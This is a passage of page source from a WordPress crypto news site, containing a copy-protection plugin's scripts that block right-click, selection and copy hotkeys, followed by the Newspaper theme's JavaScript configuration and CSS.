	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
